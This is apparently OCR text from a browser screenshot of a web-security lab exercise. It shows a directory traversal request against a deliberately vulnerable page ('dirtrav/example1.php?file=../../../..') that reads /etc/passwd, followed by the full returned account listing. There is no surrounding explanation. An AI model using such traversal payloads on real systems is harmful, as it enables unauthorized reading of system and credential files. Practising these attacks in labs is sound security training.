 http://vulne..../etc/passwd
http://vulnerable/dirtrav/exa...
view-source:http://vulnerable/dirtrav/example1.php?file=../../../../../../../../../et
搜索
最常访问
百度
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
21 sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
22 openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
23 user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
24